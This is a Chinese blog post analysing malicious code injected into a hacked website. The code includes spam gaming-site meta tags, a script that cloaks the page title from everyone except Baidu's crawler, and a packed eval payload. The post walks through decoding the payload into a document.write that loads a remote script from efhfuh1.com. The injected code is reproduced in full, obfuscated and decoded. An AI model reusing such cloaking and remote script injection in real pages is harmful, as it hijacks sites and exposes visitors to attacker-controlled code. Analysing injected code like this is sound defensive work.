【解密】网页文件被加入恶意百度跳转代码

2019年12月27日 10:49:38 作者:Jiaozn 分类:Web安全 评论(0)网站被挂恶意代码

恶意代码源码是这样的:

<title>熊猫手游-熊猫手游官方网址</title>

<meta name="keywords" content="熊猫手游-熊猫手游官方网址"/>

<meta name="description" content="熊猫玩手游平台游戏大全【www.301315.com】为大家提供熊猫玩手游app下载,熊猫玩手游平台游戏大全下载,同时还提供最新熊猫玩手游平台单机游戏/网游、熊猫玩手游平台游戏排行榜前十名下载等推荐,九游还为广大玩家精选众多免费好玩的手机游戏下载和海量游戏礼包提供,欢迎前来下载体验!"/>

<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title =""}</script>

<script type="text/javascript">

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('o["\\p\\b\\2\\a\\f\\4\\m\\0"]["\\n\\6\\8\\0\\4"](\'\\i\\1\\2\\6\\8\\5\\0 \\0\\q\\5\\4\\d\\7\\0\\4\\t\\0\\3\\h\\c\\u\\c\\1\\2\\6\\8\\5\\0\\7 \\1\\6\\2\\d\\7\\9\\0\\0\\5\\1\\s\\3\\3\\4\\e\\9\\e\\a\\9\\k\\g\\2\\b\\f\\3\\l\\r\\k\\l\\g\\h\\1\\7\\j\\i\\3\\1\\2\\6\\8\\5\\0\\j\');',31,31,'x74|x73|x63|x2f|x65|x70|x72|x22|x69|x68|x75|x6f|x61|x3d|x66|x6d|x2e|x6a|x3c|x3e|x31|x33|x6e|x77|window|x64|x79|x30|x3a|x78|x76'.split('|'),0,{}))



</script>打开谷歌或者火狐浏览器,然后按 F12,打开console一栏,接着把这代码复制进去,

最后,去掉开头 4 个字母 eval 然后回车运行下就得到源码了。

window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x65\x66\x68\x66\x75\x68\x31\x2e\x63\x6f\x6d\x2f\x33\x30\x31\x33\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');



进入此网址:https://www.mokuge.com/tool/js_x16/

此时,得到了这个代码:

documentwrite<scripttype="text/javascript"src="https://efhfuh1.com/3013.js"></script>

除非注明,发表在“Jiaozn的博客”的文章『【解密】网页文件被加入恶意百度跳转代码』版权归Jiaozn所有。

转载请注明出处为“本文转载于『Jiaozn的博客』原地址https://www.jiaozn.com/reed/548.html”

评论

发表评论